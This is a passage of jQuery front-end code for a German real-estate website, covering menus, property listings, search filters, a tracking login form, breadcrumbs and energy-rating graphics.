		$(this).children('ul').stop(true, true).fadeIn(150);
	}).mouseleave(function() {
		var oNavClose = $(this);
		oNavClose.children('ul').stop(true, true).fadeOut(300);
	});

	/* -------------------------------------------------------------
	Top-Object
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.top-object .titelbild').addClass('two-thirds');
	$('.top-object .objektdaten').addClass('one-third');

	var topHeadline = $('.top-object .box-header').html();
	$('.top-object .box-header').remove();
	$('.objektdaten').prepend(topHeadline);

	var topPrice = $('.top-object .detaillink').html();
	$('.top-object .detaillink').remove();
	$('.top-object .objektdaten').append('<div class="price">' + topPrice + '</div>');	


	var aSplitPrice = $('.top-object .price').text().split(' €');

	if ( aSplitPrice.length == 3 )
	{
		var sHTML = '';
		sHTML = '<strong>Kaufpreis:</strong> ';
		sHTML+= '<span>' + aSplitPrice[0] + ' €</span><br />';
		sHTML+= '<strong>Kaltmiete:</strong> ';
		sHTML+= '<span>' + aSplitPrice[1] + ' €</span><br />';
		$('.top-object .price').html(sHTML);
	}

	$('.objektdaten td:even').addClass('first');
	$('.objektdaten td:odd').addClass('second');

	//EINHEITLICHE HOEHE DER OBJEKTBOXEN
	var maxheight = 0;
	var realheight = 0;

	$('.greybox').each(function() {
		realheight = $(this).height();
		if (realheight > maxheight) {
			maxheight = realheight;
		}
	});

	$('.greybox').height(maxheight);

	if ( $('#startseiteobjecttop0 .box').length == 0 )
	{
		$('#startseiteobjecttop0').hide();
	}

	/* -------------------------------------------------------------
	Banner
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('.showroom ul li').each(function() {
		$(this).css('background-image', 'url("' + $(this).find('img').attr('src') + '")');
		$(this).find('img').hide().remove();
	});

	$('.banner-content.animation.banner-slider ul').slick({
		  dots: true,
		  autoplay: true,
  		  autoplaySpeed: 5000,
  		  speed: 1000,
	});

	// if ($('.showroom').length > 0) {

	// 	$('.showroom ul').addClass('innerFade');
	// 	$('.showroom ul.innerFade').innerFade({
	// 		animationType: 'fade',
 //                        speed: 4000,
	// 		timeout:  6500
	// 	});

	// 	if ( $('.showroom img').length > 0 )
	// 	{
	// 		var sContent = '';

	// 		sContent+= '<ul>';
	// 		//sContent+= '	<li style="background-color: #555555"></li>';
	// 		sContent+= '	<li style="background-image: url(\'' + $('.showroom img').attr('src') + '\');"></li>';
	// 		sContent+= '</ul>';
	// 		$('.showroom .banner-content').append(sContent).find('img').remove();
	// 	}

	// 	if ( $('.showroom .quicksearch').length )
	// 	{
	// 		var iShowroomHeight 	= $('.showroom').height();
	// 		var iQuicksearchHeight 	= $('.showroom .quicksearch').outerHeight();
	// 		var fResult				= (iShowroomHeight - iQuicksearchHeight) / 2;

	// 		$('.quicksearch').css('top', fResult + 'px');

	// 		$('.quicksearch i.icon-sort-down').click(function()
	// 		{
	// 			$(this).prev().data('open', true);
	// 		});
	// 	}

	// 	$('.quicksearch .vermarktungsart select').change();

	// }


	/* -------------------------------------------------------------
	Greyboxes
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	if (($('.main .greybox').length && $('.wrapper.greyboxes').length) || $('.subgreybox').length) {
		$('.main .greybox').each(function(i) {
			$(this).appendTo('.wrapper.greyboxes .full');

		});
		containerHeight('greybox');
	}

	/* -------------------------------------------------------------
	Footer-Links
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	if ($('.footer-navi').length > 0) {
		$('.footer-navi ul li:last a').css('border', 'none');
	}

	/* -------------------------------------------------------------
	Website search
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	if ($('.website-search').length > 0) {
		$('.website-search form input[type="submit"]').after('<button type="submit" name="search[submit]"><i class="icon-search"></i></button>');
		$('.website-search form input[type="submit"]').remove();
	}

	/* -------------------------------------------------------------
	Objekttracking
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	/* Login Maske */
	$('#object-tracking form input[type="submit"]').after('<button type="submit">Anmelden</button>');
	$('#object-tracking form input[type="submit"]').remove();

	/* Listenobjekt */
	$('.objekttracking .listenobjekt').each(function() {
		$(this).find('h2').remove();
		$(this).find('.art-geo').remove();

		var aDetailLink = $(this).find('a').attr('href').replace('yes', 'no');
		$(this).find('a').attr('href', aDetailLink);
	});

	/* -------------------------------------------------------------
	- Objekttracking: Detailansicht
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

	// - Tracking-Tabelle Attribute vorgeben
	$('.tracking-list table').attr({
		'cellpadding': '0',
		'cellspacing': '0'
	});

	// - Plus-Button für mehr Details - SlideUp und Down als Toggle-Effekt
	$('.showmore').toggle(function() {
		$(this).parent().parent().next().find('div#tracking-bemerkung').stop(true, true).slideDown('slow');
		$(this).html('-');
	}, function() {
		$(this).html('+');
		$(this).parent().parent().next().find('div#tracking-bemerkung').stop(true, true).slideUp('slow');
	});


	/* -------------------------------------------------------------
	- iService
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

	/* Listenobjekt */
	if ($('.iservice').length > 0) {
		$('.iservice .iservice-listobject').each(function() {
			$(this).find('table tr:first').remove();
			$(this).find('table tr').each(function() {
				$(this).find('td:first').wrapInner('<strong></strong>');
				$(this).find('td:last').wrapInner('<span></span>');
				var sTableValue = $(this).find('td:last span').text();
				if (sTableValue == '' || sTableValue == 'bis  m²' || sTableValue == 'bis  €') {
					$(this).remove();
				}
			});
		});
	}

	/* -------------------------------------------------------------
	- Objektdarstellung
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
	if ( $('.content form').length )
	{
		if ( $('.content form .status p').length && !$('.content form .status ul').length )
		{
			$('.content form .status').addClass('status-success').addClass('status-margin');
		}
		else if ($('.content form .status p').length && $('.content form .status ul').length )
		{
			$('.content form .status').addClass('status-error').addClass('status-margin');
		}
	}


	/* -------------------------------------------------------------
	- Objektdarstellung
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

	/* Listenrahmen */
	if ($('.objectview .obj-listframe').length) {
		initAndRenderSalesType();

		$('.number-field').each(function(i) {
			if ($(this).find('input.number-minimum').val() == '') {
				$(this).find('input.number-minimum').val($(this).find('input.number-minimum').data('startvalue'));
			}
			if ($(this).find('input.number-maximum').val() == '') {
				$(this).find('input.number-maximum').val($(this).find('input.number-maximum').data('startvalue'));
			}

			var oThis = $(this);
			$(this).find('.slider-range').slider({
				range: true,
				min: oThis.find('input.number-minimum').data('startvalue'),
				max: oThis.find('input.number-maximum').data('startvalue'),
				step: oThis.data('step'),
				values: [oThis.find('input.number-minimum').val(), oThis.find('input.number-maximum').val()],
				slide: function(event, ui) {
					oThis.find('input.number-minimum').val(ui.values[0]);
					oThis.find('input.number-maximum').val(ui.values[1]);
				}
			});
		});

		$('#sales-type').change(function() {
			if ($(this).val() == 'miete') {
				$('.number-field.kaltmiete').show();
				$('.number-field.kaltmiete .input-area .minimum input').val($('.number-field.kaltmiete .input-area .minimum input').data('startvalue'));
				$('.number-field.kaltmiete .input-area .maximum input').val($('.number-field.kaltmiete .input-area .maximum input').data('startvalue'));
				$('.number-field.kaufpreis .input-area .minimum input').removeAttr('value');
				$('.number-field.kaufpreis .input-area .maximum input').removeAttr('value');
				$('.number-field.kaufpreis').hide();
			} else if ($(this).val() == 'kauf') {
				$('.number-field.kaufpreis').show();
				$('.number-field.kaufpreis .input-area .minimum input').val($('.number-field.kaufpreis .input-area .minimum input').data('startvalue'));
				$('.number-field.kaufpreis .input-area .maximum input').val($('.number-field.kaufpreis .input-area .maximum input').data('startvalue'));
				$('.number-field.kaltmiete .input-area .minimum input').removeAttr('value');
				$('.number-field.kaltmiete .input-area .maximum input').removeAttr('value');
				$('.number-field.kaltmiete').hide();
			}
		});
	}

	$('.objectview .obj-listframe .sort-properties form select').change(function() {
		$(this).parent().submit();
	});

	if ( $('.obj-listobject').length )
	{
		$('.full.content').addClass('objects');
	}
	else if ( $('.obj-details').length )
	{
		$('.full.content').addClass('obj-details-content');
	}

	/* Listenobjekt */
	$('.objectview .obj-listobject').each(function() {

		var oListObject = $(this);
		$(this).find('.title-picture a:first').css('background-image', 'url(' + $(this).find('img').attr('src') + ')');
		$(this).find('img').remove();

		$(this).find('.links li').each(function() {
			if ($(this).find('input').val() == '') {
				$(this).addClass('not-active').find('a').removeAttr('href');
			}
		});

		$(this).find('.links .one-third').each(function()
		{
			if ( $.trim($(this).text()) == '' )
			{
				$(this).remove();
			}
			if ( oListObject.find('.links .one-third').length == 0 )
			{
				oListObject.find('.links').remove();
			}
		});

		$(this).find('ul.two-thirds li').each(function()
		{
			if ( $(this).find('.check-link').length )
			{
				if ( $(this).hasClass('plans') && $(this).find('input').val() != '' )
				{
					$(this).find('a').attr('href', $(this).find('a').attr('href') + '&type=grundriss');
				}
				else if ( $(this).hasClass('3d') && $(this).find('input').val() != '' )
				{
					$(this).find('a').attr('href', $(this).find('a').attr('href') + '&type=3d');
				}
				else if ( $(this).hasClass('movie') && $(this).find('input').val() != '' )
				{
					$(this).find('a').attr('href', $(this).find('a').attr('href') + '#movie');
				}
			}
		});

		// Preis ausblenden
		if($(this).find('.price-rent').html() == '') {
			$(this).find('.price-rent').hide().remove();
		}

		if($(this).find('.price-sale').html() == '') {
			$(this).find('.price-sale').hide().remove();
		}

	});

	/* Detailansicht */
	if ($('.obj-details').length > 0) {

		$('.obj-details .gallery ul li').each(function() {
			$(this).find('a').css('background-image', 'url(' + $(this).find('img').attr('src') + ')');
			$(this).find('img').addClass('hidden');
		});

		var iThumbnailCount = $('.obj-details .gallery ul li:gt(4)').length;
		$('.obj-details .gallery ul li:gt(3)').hide();
		$('.obj-details .gallery ul li:eq(3)').after('<li class="further-images"><div id="click-thumb"><strong>' + iThumbnailCount + '</strong><span>Weitere Bilder</span></div></li>');


		if ($('.obj-details .obj-box.video iframe').attr('src') == '') {
			$('.obj-details .obj-box.links a[href="#video"]').addClass('not-active').removeAttr('href');
		}

		$('.obj-box.links').find('.one-third').each(function()
		{
			if ( $(this).find('a').attr('href') == '' )
			{
				$(this).find('a').removeAttr('href').css(
				{
					'opacity': '0',
					'cursor': 'default'
				});
			}
		});

		$('.obj-details .links a[href="#video"]').click(function() {
			if ($('.obj-details .obj-box.video').hasClass('visible')) {
				$('.obj-details .obj-box.video').removeClass('visible').stop(true, true).slideUp('fast');
				$(this).text($(this).data('show'));
			} else {
				$('.obj-details .obj-box.video').addClass('visible').stop(true, true).slideDown('fast');
				$(this).text($(this).data('hide'));
			}

			return false;
		});

		$('.obj-details .datasheet tr:even td').css('background', '#ffffff');
		$('.obj-details .description tr:odd td').css('background', '#f4f4f4');

		if ($('.obj-details .datasheet tr:last td').length == 2) {
			$('.obj-details .datasheet tr:last td:eq(1)').attr('colspan', '3');
		}

		$('.obj-details #click-thumb').click(function() {
			$(this).parent().next().find('a').click();
			$('.obj-details .gallery #inner img').click();
		});

		//ENERGIEVERBRAUCHSANZEIGE
		var energieverbrauchskennwert = $('.energy p:first > span > span > span').text().replace(' kWh/(m²a)', '').replace(',', '.');

		var place = (energieverbrauchskennwert * 1.3) - 8.5;

		if (place >= 641.5) {
			$('.energy-graphic span').css({
				'left': '641.5px',
				'margin': '0px'
			});
		} 
		else {
			$('.energy-graphic span').css({
				'left': place + 'px',
				'margin': '0px'
			});
		}

		if ( $('.obj-box.further-properties .no-properties').length ) {
			$('.further-properties').remove();
		}

	}

	var referenzcheck = $('.referenzen-check').val();

	if(referenzcheck == 1) {
	    $('form#sofortanfrage').remove();
	}

	$(window).load(function()
	{
		if ( document.URL.indexOf('#') >= 0 )
		{
			setTimeout(function()
			{
				var sAnchor = document.URL.split('#');
				if ( sAnchor[1] != 'movie')
				{
					var iAnchorTop = $('#' + sAnchor[1]).offset().top - $('.header').height() - 20;
					$(window).scrollTop(iAnchorTop);
				}
			});
			
			if( document.URL.indexOf('#movie') >= 0 )
			{
				$('#video').slideDown('fast', function()
				{
					$(window).scrollTop($('#video').offset().top);
				});
			}
		}

		if ( $('#energyclass').val() != '' ) {
			enevConstruct250();
		}
		else {
			enevConstruct400();
		}

		/* -------------------------------------------------------------
		Content forms
		- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

		// Form in content area (interest, provider, concact)
		if ( $('.content form .status p').length )
		{
			var iStatusTop = $('.content form .status p').offset().top - $('.header').height() - 30;
			
			$(window).scrollTop(iStatusTop);
		}

		// Instant request
		if ( $('.instant-request .status p').length )
		{
			var iStatusTop = $('.instant-request .status p').offset().top - $('.header').height() - 30;
			
			$(window).scrollTop(iStatusTop);
		}
	});


	/* -------------------------------------------------------------
	- Contact-Box
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
	contactBoxSettings();

	/* -------------------------------------------------------------
	- Website search
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
	if ( $('.fixed-website-search').length )
	{
		var oSearch = $('.fixed-website-search');
		oSearch.find('i.icon-search').click(function()
		{
			if ( oSearch.hasClass('visible') )
			{
				oSearch.animate({
					'left': '-500px'
				}, 250).removeClass('visible');
			}
			else
			{
				oSearch.animate({
					'left': '0px'
				}, 250).addClass('visible');
			}
		});
	}

	/* -------------------------------------------------------------
	- Hide empty main area
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
	if ( $('.main').length )
	{
		if ( $.trim($('.main .content').html()) == '<div class="clear"></div>' )
		{
			$('.main').remove();
		}
	}


	/* -------------------------------------------------------------
	- Login form for internal area.
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */

	$('.tracking form:last fieldset p').unwrap();
	$('.tracking form:last label').remove();
	$('.tracking form:last p input').unwrap();
	$('.tracking form:last p').remove();
	$('.tracking form:last input[type="submit"]').after('<button class="intern" type="submit"><i class="icon-signin"></i></button>');
	$('.tracking form:last input[type="submit"]').remove();
	$('.tracking p.loggedin a').text('Abmelden');
	$('.tracking form input[name="email"]').attr('placeholder', 'E-Mail-Adresse');
	$('.tracking form input[name="password"]').attr('placeholder', 'Passwort');


	/* -------------------------------------------------------------
	- Login form for internal area.
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
	$('.mobile-menu .mobile-menu-body li span').each(function()
	{
		if ( $(this).parent().find('ul').length )
		{
			$(this).append('<i class="icon-plus"></i>');
		}
	});

	resizeMobileNavigation();

	/* -------------------------------------------------------------
	- Fixed header
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
	setFixHeader(943);

	if ($('.obj-sidebar').length) {
		fixedSidebar();
	}

});

$(window).load(function() {

	$('html').addClass('loaded');

	$('img').each(function() {
		var this_src = $(this).attr('src');
		var this_data_src = $(this).attr('data-src');

		if (this_src != '') {
			if (this_data_src != undefined) {
				$(this).attr('src', this_data_src);

				$(this).load(function() {
					$(this).fadeIn('fast');
				});
			}
		}

		imgCenter();

		if ( $('#energyclass').val() != '' ) {
			enevConstruct250();
		}
		else {
			enevConstruct400();
		}
	});

});

$(window).scroll(function() {
	setFixHeader(943);
	if ($('.obj-sidebar').length) {
		fixedSidebar();
	}
	arrowTop();
});

$(window).resize(function() {

	trackingHeadlines();
	resizeMobileNavigation();
	imgCenter();

	if ( $('#energyclass').val() != '' ) {
		enevConstruct250();
	}
	else {
		enevConstruct400();
	}

	/* -------------------------------------------------------------
	- Contact-Box
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -   */
	contactBoxSettings();
	// if ($('.obj-sidebar').length) {
	// 	fixedSidebar();
	// }
	
	setFixHeader(943);
	 
});

$('form').submit(function() {

	$('input[type="text"]').each(function() {
		var this_default = $(this).attr('default');

		if ($(this).val() == this_default) {
			$(this).val('');
		}
	});

	$('textarea').each(function() {
		var this_default = $(this).attr('default');

		if ($(this).text() == this_default) {
			$(this).text('');
		}
	});

});

function defaults() {

	/* -------------------------------------------------------------
	Form Defaults
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('input[type="text"]').each(function() {
		var this_default = $(this).attr('default');

		if ($(this).val() == '') {
			$(this).val(this_default);
		}

		$(this).focus(function() {
			if ($(this).val() == this_default) {
				$(this).val('');
			}
		});

		$(this).blur(function() {
			if ($(this).val() == '') {
				$(this).val(this_default);
			}
		});
	});

	$('textarea').each(function() {
		var this_default = $(this).attr('default');

		if ($(this).text() == '') {
			$(this).text(this_default);
		}

		$(this).focus(function() {
			if ($(this).text() == this_default) {
				$(this).text('');
			}
		});

		$(this).blur(function() {
			if ($(this).text() == '') {
				$(this).text(this_default);
			}
		});

	});

	/* -------------------------------------------------------------
	Empty Clear
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('div.clear').html('');

	/* -------------------------------------------------------------
	External Links
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('a').each(function() {
		var this_href = $(this).attr('href');

		if (this_href != undefined) {
			if (this_href.indexOf('?link') >= 0) {
				var external_link = this_href.split('?link=');

				$(this).attr('href', external_link[1]);

				if (external_link[1].indexOf('http') >= 0) {
					$(this).attr('target', '_blank');
				}
			}
		}
	});

	/* -------------------------------------------------------------
	Table
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('table').each(function() {
		var this_cellspacing = $(this).attr('cellspacing');
		var this_cellpadding = $(this).attr('cellpadding');
		var this_border = $(this).attr('border');

		if (this_cellspacing == undefined) {
			$(this).attr('cellspacing', 0);
		}

		if (this_cellpadding == undefined) {
			$(this).attr('cellpadding', 0);
		}

		if (this_border == undefined) {
			$(this).attr('border', 0);
		}
	});

	/* -------------------------------------------------------------
	Images
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */

	$('img').each(function() {
		var this_src = $(this).attr('src');
		var this_data_src = $(this).attr('data-src');

		if (this_src != '') {
			if (this_data_src != undefined) {
				$(this).hide();
			}
		}

		if ($(this).attr('style') != undefined) {
			if ((this_src.indexOf('cmspics')) >= 0 && (($(this).attr('style').indexOf('float: left')) >= 0)) {
				$(this).css('margin-left', '0px').css('margin-top', '0px');
			} else if ((this_src.indexOf('cmspics')) >= 0 && (($(this).attr('style').indexOf('float: right')) >= 0)) {
				$(this).css('margin-right', '0px').css('margin-top', '0px');
			}
		}
	});

	/* -------------------------------------------------------------
	Mobile Navigation
	- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - */
	$('.mobile-navigation li').each(function(index) {
		if ($(this).find('> ul').length >= 1) {
			$(this).find('> span').addClass('open-mobile-sub-navigation').attr('data-sub', 'sub-' + index).append(' <i class="icon-caret-down"></i>');
			$(this).find('> ul').attr('id', 'sub-' + index);
		}
	});

	if ( $('.mobile-menu').length )
	{
		// Links zweiter Ebene nicht anklickbar
		$('.mobile-menu-body > ul > li').each(function()
		{
			$(this).find('> ul > li').each(function()
			{
				if ( $(this).children('ul').length > 0)
				{
					$(this).find(' > span a').removeAttr('href').css('cursor', 'inherit');
				}

				
			});
		});
	}

}

function forms() {

    var url = document.URL.split('?');

    if (url[1] != undefined) {
        url = url[1].split('&');

        for (x = 0; x <= (url.length - 1); x++) {
            var this_parameter = url[x].split('=');

            if (this_parameter != '') {
                var this_name = this_parameter[0].replace(/\%5B/g, '[').replace(/\%5D/g, ']');
                var this_value = '';

                if (this_parameter[1] != undefined) {
                    this_value = decodeURI(this_parameter[1].replace(/\+/g, ' ').replace(/\+\%2F\+/g, ' / ').replace(/\%2C/g, ','));
                }

                $('select[name="' + this_name + '"]').each(function() {
                    $(this).find('option').each(function() {
                        if ($(this).val() == this_value) {
                            $(this).attr('selected', 'selected');
                            if ($(this).val() == 'grundstueck') {
                                $(this).change();
                            }
                        }
                    });
                });

                $('input[name="' + this_name + '"]').not('.nofill').each(function() {
                    if ($(this).attr('type') == 'text' || $(this).attr('type') == 'hidden') {
                        if (this_value != '') {
                            $(this).val(this_value);
                        }
                    } else if ($(this).attr('type') == 'checkbox') {
                        if (this_value != '') {
                            $(this).attr('checked', 'checked');
                        }
                    } else if ($(this).attr('type') == 'radio' && $(this).val() == this_value) {
                        $(this).attr('checked', 'checked');
                    } else if ($(this).attr('type') == 'number' || $(this).attr('type') == 'hidden') {
                        if (this_value != '') {
                            $(this).val(this_value);
                        }
                    }
                });
            }
        }
    }

}

function mobileNavigationCheck() {

	var body = $('body');
	var bodyClass = 'open-mobile-navigation';

	if (body.hasClass(bodyClass)) {
		body.removeClass(bodyClass);
	} else {
		body.addClass(bodyClass);
	}

}

function bodyClass(contentkey) {

	var body_class = contentkey.split('.');

	$('body').addClass('body-' + body_class[0]);

}

function breadcrumb(params) {

	if ($('.breadcrumb').length == 0) {
		return false;
	}

	var site = 0;

	if (params.request_page != '') {
		site = params.request_page;

		if (site > 1) {
			$('.breadcrumb ul').append('<li><a href="' + params.website_current + '?p[obj0]=' + site + '">' + params.page_name + ' ' + site + '</a></li>');
		}
	}

	if (params.request_id != '') {
		var id = params.request_id;
		var id_external = $('.details').attr('id');

		if (id_external != undefined) {
			if (site > 1) {
				$('.breadcrumb ul li:last a').attr('href', $('.breadcrumb ul li:last a').attr('href') + '#object-' + id);
				$('.breadcrumb ul').append('<li><a href="' + params.website_current + '?p[obj0]=' + site + '&id[obj0]=' + id + '">' + params.object_name + ' ' + id_external + '</a></li>');
			} else {
				$('.breadcrumb ul li:last a').attr('href', $('.breadcrumb ul li:last a').attr('href') + '#object-' + id);
				$('.breadcrumb ul').append('<li><a href="' + params.website_current + '?id[obj0]=' + id + '">' + params.object_name + ' ' + id_external + '</a></li>');
			}
		}
	}

	$('.breadcrumb ul li a.selected').removeClass('selected');
	$('.breadcrumb ul li:last a').addClass('selected');

	$('.breadcrumb ul li').each(function() {
		if (!$(this).find('a').hasClass('selected')) {
			$(this).append('&nbsp;/&nbsp;');
		}
	});

	if (params.website_current != params.website_home) {
		$('.breadcrumb ul').prepend('<li><a href="' + params.website_home + '" target="_self">' + params.home_name + '</a>&nbsp;/&nbsp;</li>');
	}

}

function status(params) {

	if ($('.list-object').length >= 1) {
		$('.list-object').each(function(index) {
			if ($(this).find('.image span').length >= 1) {
				var documentTLD = window.location.href;

				if (documentTLD.indexOf('web2') >= 0) {
					documentTLD = documentTLD.replace('https://', '').split('/');
					documentTLD = 'https://' + documentTLD[0] + '/' + documentTLD[1] + '/' + documentTLD[2] + '/' + documentTLD[3];
				} else {
					documentTLD = documentTLD.replace('https://', '').split('/');
					documentTLD = 'https://' + documentTLD[0];
				}

				var thisType = $(this).find('.image span').css('background-image').replace('url("' + documentTLD + '/images/status/', '').replace(/\_[A-Z]{3}\.png"\)/, '').replace('url(' + documentTLD + '/images/status/', '').replace(/\_[A-Z]{3}\.png\)/, '').replace("url('' + documentTLD + '/images/status/", '').replace(/\_[A-Z]{3}\.png'\)/, '');

				if (thisType == 'top') {
					$(this).find('.image span').text(top_name);
				}

				if (thisType == 'rented') {
					$(this).find('.image span').text(rented_name);
				}

				if (thisType == 'reference') {
					$(this).find('.image span').text(reference_name);
				}

				if (thisType == 'new') {
					$(this).find('.image span').text(new_name);
				}

				if (thisType == 'sold') {
					$(this).find('.image span').text(sold_name);
				}

				if (thisType == 'reduced') {
					$(this).find('.image span').text(reduced_name);
				}

				if (thisType == 'reserved') {
					$(this).find('.image span').text(reserved_name);
				}

				if (thisType == 'courtage_free') {
					$(this).find('.image span').text(courtage_free_name);
				}

				if (thisType == 'exclusive') {
					$(this).find('.image span').text(exclusive_name);
				}

				$(this).find('.image span').css('background-image', '');
			}
		});
	}

}

function containerHeight(section) {

	var iHeight = 0,
	iHighestHeight = 0;
	if ($(window).width() >= 640) {
		$('.greyboxes .greybox').each(function() {
			var iHeight = $(this).find('div').outerHeight(true);
			if (iHeight > iHighestHeight) {
				iHighestHeight = iHeight;
			}
		});
		$('.greyboxes .greybox div').height(iHighestHeight);
	}

}

function trackingHeadlines() {

	if ($('.objekttracking .tracking-details').length > 0) {
		$('.objekttracking .tracking-details table tr').each(function() {
			if ($(this).find('td').hasClass('headline')) {
				if ($(window).width() < 740) {
					$(this).find('td:eq(2)').hide();
				} else {
					$(this).find('td:eq(2)').show();
				}

				if ($(window).width() < 540) {
					$(this).find('td:eq(1)').hide();
				} else {
					$(this).find('td:eq(1)').show();
				}
			}
		});
	}

}

$('.quicksearch .vermarktungsart select').change(function() {
	if ($(this).val() == 'miete') {
		$('.quicksearch .kaufpreis').hide();
		$('.quicksearch .kaltmiete').show();
	} else if ($(this).val() == 'kauf') {
		$('.quicksearch .kaufpreis').show();
		$('.quicksearch .kaltmiete').hide();
	} else {
		$('.quicksearch .kaufpreis').hide();
		$('.quicksearch .kaltmiete').hide();
	}
});

$(function() {
	var tabContainers = $('.tab-content');

	$(' ul.tabNavigation li a').click(function() {
		tabContainers.hide().filter(this.hash).show();

		$('.tabNavigation ul.tabNavigation a').removeClass('selected');
		$(this).addClass('selected');
		
		if ( $('#energyclass').val() != '' ) {
			enevConstruct250();
		}
		else {
			enevConstruct400();
		}

		return false;
	}).filter(':first').click();
});

function contactBoxSettings() {
	if ($(window).width() < 980) {
		$('.contact-box .contact-link').show();
		$('.contact-box .contact-box-control').hide();
	} else {
		$('.contact-box .contact-box-control').show();
		$('.contact-box .contact-link').hide();

		if ($('.contact-box form .status ul').length) {
			setTimeout(function() {
				$('.contact-box form .status ul li').each(function() {
					oThis = $(this);
					var aFailure = $(this).text().split("'");
					$('.contact-box form input, .contact-box form textarea').each(function() {
						if (aFailure[1] == $(this).data('check')) {
							$(this).css('border', '2px solid #201E1C').prev().css('color', '#201E1C');
							$(this).attr('placeholder', $(this).data('error'));
						}
					});
				});
				$('.contact-box .contact-box-control').click();
			}, 200);
		}

		if ( $('.contact-box form .status p').length && !$('.contact-box form .status ul').length )
		{
			$('.contact-box .form-fields').hide();
			$('.contact-box .contact-box-control').click();
		}
	}
}

$('.contact-box .contact-box-control').click(function() {
	oThis = $(this).parent();
	if ($(this).parent().hasClass('visible')) {
		$(this).parent().removeClass('visible').animate({
			'left': '-=' + oThis.outerWidth(true) + 'px'
		}, 500);
		$(this).find('i').addClass('icon-envelope').removeClass('icon-remove');
	} else {
		$(this).parent().addClass('visible').animate({
			'left': '+=' + oThis.outerWidth(true) + 'px'
		}, 500);
		$(this).find('i').addClass('icon-remove').removeClass('icon-envelope');
	}
});

function setFixHeader(iWindowWidth)
{
	if ( $(window).width() <= iWindowWidth )
	{
		sDevice = 'mobile';
	}	
	else
	{
		sDevice = 'desktop';
	}
	fixHeader(sDevice);
}

function fixHeader(sNavigationType) 
{
if (sNavigationType == 'mobile')
	{ 
		if ( $(window).scrollTop() > 0 )
		{
		
			$('.mobile-nav').css({
				'position'	: 'fixed',
				'top'		: '-2px',
				'left'		: '0px',
			});
			$('.social').css({
				'padding-top'	   : '45px'
			});
		}
		else
		{
			setTimeout(function()
			{
				
				$('.header').stop(true, true).slideDown(300);
			}, 200);
		}
	}
	
	else if ( sNavigationType == 'desktop' )
	{
		if ( $(window).scrollTop() > 0 )
		{
			$('.social').slideUp(300);
			$('.header').css({
				'position'	: 'fixed',
				'top'		: '0px',
				'left'		: '0px'
			});
		}
		else
		{
			$('.header').css({
				'position'	: 'relative',
				'top'		: 'inherit',
				'left'		: 'inherit'
			});
			$('.social').stop(true, true).slideDown(300);
		}
	}

}

function fixedSidebar() {
	if ($(window).width() > 960) {
		var iScroll = $(window).scrollTop();
		var iSidebarTop = $('.objectview').offset().top - $('.wrapper.header').outerHeight(true);
		var iSidebarBottom = $('.objectview').height() - $('.sidebar-content').outerHeight(true);
		var iSidebarScroll = 0;

		if (iScroll > iSidebarTop && iScroll <= iSidebarBottom) {
			iSidebarScroll = iScroll - iSidebarTop;
			$('.obj-sidebar').css({
				'position': 'absolute',
				'top': iSidebarScroll + 'px',
				'right': '20px'
			}).find('.sidebar-content').css({
				margin: '0 10px'
			});
		} else if (iScroll > iSidebarBottom) {
			$('.obj-sidebar').css({
				'background': 'none'
			});
		} else {
			$('.obj-sidebar').css({
				'position': 'relative',
				'right': 'inherit',
				'top': 'inherit'
			}).find('.sidebar-content').css({
				margin: '0'
			});
		}
	} else {
		$('.obj-sidebar').css({
			'position': 'relative',
			'right': 'inherit',
			'top': 'inherit'
		}).find('.sidebar-content').css({
			margin: '0'
		});
	}
}


function arrowTop() {
	if ($(window).scrollTop() > 0) {
		$('.nach-oben').show();
	} else {
		$('.nach-oben').hide();
	}

	$('.nach-oben i').click(function() {
		$(window).scrollTop(0);
	});
}


$('.mobile-menu-trigger').click(function()
{
	// $('.mobile-menu').css('z-index', '998');
	$('.mobile-menu').animate({
		left: "0%"
	}, 300 );
});

$(function() {
	$('.mobile-menu-body li i').not('.click-initialized').click(function()
	//$('.mobile-menu-body').on('click', 'li i', function()
	{
		if( $(this).hasClass('icon-plus') )
		{
			$(this).removeClass('icon-plus').addClass('icon-minus');
			$(this).parent().parent().children('ul').slideDown('fast');
		}
		else
		{
			$(this).removeClass('icon-minus').addClass('icon-plus');
			$(this).parent().parent().children('ul').slideUp('fast');
		}
	});

});

$('.mobile-menu-overlayer').click(function()
{
	$('.mobile-menu').animate({ left: "-105%" }, 150 );
});

function enevConstruct400() {

	$('.energy').each(function() {
		if ( $(this).find('#energieverbrauchskennwert').val() != '' ) {
			var fEnergiewert = $(this).find('#energieverbrauchskennwert').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		else {
			var fEnergiewert = $(this).find('#endenergiebedarf').val().replace(' kWh/(m²a)', '').replace(',', '.');
		}
		var fNullabweichung = 0.03134;
		var fEndabweichung	= 0.0983;
		var fKennwertProzent = (fEnergiewert / 450);

		var fEnevBackground = $(this).find('.enev-background').width() - ($(this).find('.enev-background').width() * fEndabweichung);
		var fEnevPointer	= $(this).find('.enev-pointer').width() / 2;
		var fPointer = ((fEnevBackground * fKennwertProzent)) - fEnevPointer;

		if ( fPointer >= fEnevBackground ) {
			$(this).find('.enev-pointer').css(
			{
